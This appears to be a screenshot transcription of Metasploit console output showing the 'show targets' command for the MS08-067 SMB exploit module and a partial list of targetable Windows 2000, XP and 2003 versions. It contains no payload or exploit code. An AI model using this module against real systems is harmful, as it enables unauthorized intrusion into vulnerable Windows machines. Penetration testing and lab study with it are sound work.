 msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)